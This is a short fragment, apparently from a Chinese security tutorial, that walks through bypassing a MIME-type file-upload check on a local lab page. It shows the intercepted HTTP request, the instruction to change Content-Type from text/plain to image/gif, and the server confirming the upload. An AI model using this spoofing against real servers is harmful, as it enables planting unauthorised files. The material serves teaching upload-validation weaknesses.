 我们将request包的Content-Type修改：
图片类型：
POST /Upload_file/upload_mime.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/Upload_file/upload.html
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------57912285593
Content-Length: 10204788
-----------------------------57912285593
Content-Disposition: form-data; name="userfile"; filename="username.txt"
Content-Type text/plain 将这部分修改为：image/gif
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 27 Oct 2016 04:56:41 GMT
Server: Apache/2.4.10 (Win32) OpenSSL/0.9.8zb PHP
X-Powered-By: PHP/5.3.29
Content-Length: 46
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
File is valid, and was successfully uploaded.